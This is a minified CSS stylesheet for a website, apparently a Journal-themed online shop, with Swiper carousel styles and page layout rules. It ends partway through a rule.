.swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0
auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px
0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0
4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C6")'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C6")'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}body{overflow-x:hidden}.wrapper,.mega-menu-content,.site-wrapper>.container{max-width:1024px}.wrapper{margin:0
auto;position:relative}.site-wrapper{position:relative;width:100%;min-height:100vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0
auto}.site-wrapper>.container{width:100%;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.site-wrapper>.container>.row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.row{margin-left:0;margin-right:0}.row>div{padding-left:0;padding-right:0}.site-wrapper>.container::before,.site-wrapper>.container::after,.site-wrapper>.container>.row::before,.site-wrapper>.container>.row::after{display:none}#content{width:100%}.one-column
#content{max-width:calc(100% - 200px)}.two-column
#content{max-width:calc(100% - 200px * 2)}.side-column{width:100%;max-width:200px}.phone .side-column{display:none !important}.phone
#content{max-width:100% !important}.left-column-disabled #column-left,
.left-column-disabled #column-right,
.right-column-disabled #column-left,
.right-column-disabled #column-right{display:none}.left-column-disabled.one-column #content, .left-column-disabled.two-column #content,
.right-column-disabled.one-column #content,
.right-column-disabled.two-column
#content{max-width:100%}.title{position:relative;line-height:1.2;margin:0;padding:0}.title span::after{top:1px}html:not(.popup) .site-wrapper>h1.page-title>span{display:block;margin:0
auto}html:not(.popup) .site-wrapper>h1.page-title::after{display:none !important}.title-module
h3{display:inline-block;margin:0}.title-module .title-divider{margin:0
auto}.title-module .title-divider::before{line-height:0;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.title-module
.subtitle{display:inline-block}.title-module .title-wrapper{position:relative}.title-module .title-wrapper::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.title-wrapper{margin:0
auto}footer{clear:both;margin-top:auto;z-index:1}.desktop.footer-reveal .site-wrapper::before{content:"";position:absolute;width:100%;height:100%;z-index:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);pointer-events:none}.desktop.footer-reveal .site-wrapper>*:not(footer){z-index:2}.desktop.footer-reveal .site-wrapper
header{z-index:3}.desktop.footer-reveal .top-row{position:relative;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.desktop.footer-reveal
footer{position:fixed;z-index:0;width:100vw;bottom:0}.breadcrumb{margin:0;border-radius:0;position:relative;padding:0;background-color:transparent;width:100%;margin:0
auto}.breadcrumb>li{position:relative;word-break:break-all;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.breadcrumb > li:last-of-type
a{pointer-events:none;text-decoration:none}.breadcrumb::before{content:"";position:absolute;width:100vw;height:100%;left:50%;margin-left:-50vw;top:0;z-index:-1}.breadcrumb
.fa{font-family:inherit}.boxed-layout .breadcrumb::before{display:none}#content h1+p:only-of-type:last-child{margin:0;padding:10px}.notice-module{overflow:hidden;-webkit-box-ordinal-group:-99;-ms-flex-order:-100;order:-100}.notice-module .module-body, .notice-module .hn-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.expand-block{position:relative}.block-expand{padding:2px
6px;font-size:10px;pointer-events:auto}.block-expand::after{font-weight:inherit;-webkit-font-smoothing:initial}.block-expand-overlay{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;position:absolute;bottom:0;left:0;right:0;pointer-events:none}.expand-content.block-expanded{max-height:100% !important;overflow:visible !important;padding-bottom:25px;-webkit-transition:all 0s !important;transition:all 0s !important}.expand-content.block-expanded+.block-expand-overlay{background:none !important}.no-expand .expand-content{max-height:100% !important;overflow:visible !important}.no-expand .block-expand-overlay{display:none !important}.module-info_blocks .module-body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.module-info_blocks .info-blocks-image .info-block::before{display:none}.module-info_blocks .info-block-img{position:relative}.info-block{position:relative;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out;height:100%}.info-block::before{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;line-height:1;text-align:center}.info-block .count-badge{position:absolute;right:0;top:0}.info-block-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.has-old-browser{position:fixed;overflow:hidden}.old-browser{position:fixed;width:100%;height:100%;text-align:center;display:table;top:0;left:0;right:0;bottom:0;z-index:10000000}.ob-content{display:table-cell;vertical-align:middle}.ob-text{padding:10px
15px;font-size:20px;display:block;max-width:750px;margin:0
auto}.ob-links
a{display:inline-block;margin:15px}.ob-links a
img{display:block;margin-bottom:5px;-webkit-transform:scale(0.9);transform:scale(0.9);-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.ob-links a:hover
img{-webkit-transform:scale(1);transform:scale(1)}.scroll-top{display:none;position:fixed;z-index:10001;right:20px;bottom:10px;cursor:pointer}.scroll-top
i{font-size:50px}.scroll-top.scroll-top-active{display:block !important}.journal-loading-overlay{position:fixed;width:100%;height:100%;top:0;right:0;z-index:9990;background:rgba(0,0,0,0.15)}.journal-loading{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:0}.journal-loading i::before{content:"\e92f";font-family:icomoon;line-height:1;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-51%);transform:translate(-50%,-51%)}.journal-loading+iframe{z-index:10}.j-loader{width:100vw;height:100vh;overflow:hidden;position:fixed;z-index:1000000;-webkit-transition:opacity 6s ease, -webkit-transform 1s ease-in-out;transition:opacity 6s ease, -webkit-transform 1s ease-in-out;transition:transform 1s ease-in-out, opacity 6s ease;transition:transform 1s ease-in-out, opacity 6s ease, -webkit-transform 1s ease-in-out;background:white}.j-loader-content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.j-loader-content .journal-loading{position:static;-webkit-transform:none;transform:none}.j-loader-content
span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block}.j-loaded{-webkit-transform:translate3d(-50%, -50%, 0) scale(0);transform:translate3d(-50%, -50%, 0) scale(0);opacity:0}.no-search .mobile-search-wrapper{display:none !important}.no-search .mobile-2 .mobile-search-group{display:none !important}.safari .module-banners a,
.safari .module-gallery a,
.safari .category-thumb a,
.safari .manufacturer-thumb
a{-webkit-mask-image:-webkit-radial-gradient(white,black)}.breadcrumb+span{height:0}.modal{color:#333}html.ie{overflow-x:hidden}.grid-rows{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.grid-row{position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid-row::before{width:100vw;height:100%;position:absolute;top:0;left:50%;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;outline:1px
solid transparent}.grid-row
.wave{pointer-events:none;position:absolute;width:100%}.grid-row .wave-top{top:0;left:0;-webkit-transform:translateY(-63%);transform:translateY(-63%)}.grid-row .wave-bottom{z-index:-1;bottom:0;left:0;-webkit-transform:translateY(63%) scaleY(-1);transform:translateY(63%) scaleY(-1)}.boxed-layout .grid-row::before{width:100%}.mega-menu .grid-row{overflow:hidden}.grid-cols{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0
auto;height:100%}.grid-col{width:100%;position:relative}.module{position:relative}.side-column>.grid-rows>.grid-row>.grid-cols>.grid-col{width:100% !important}.grid-items{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.grid-item{width:100%}.video-row{position:absolute;z-index:-100;width:100%;height:100%;left:0;right:0;top:0;bottom:0;overflow:hidden}.video-bg{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);min-width:100%;min-height:100%;width:auto;height:auto;z-index:-100}.desktop #top .grid-col::before, .desktop #content-top .grid-col::before,
.desktop #bottom .grid-col::before{pointer-events:none;position:absolute;padding:0
4px;font-size:12px;top:0;left:0;background-color:palegreen;z-index:10}.desktop #top .grid-col:hover::before, .desktop #content-top .grid-col:hover::before,
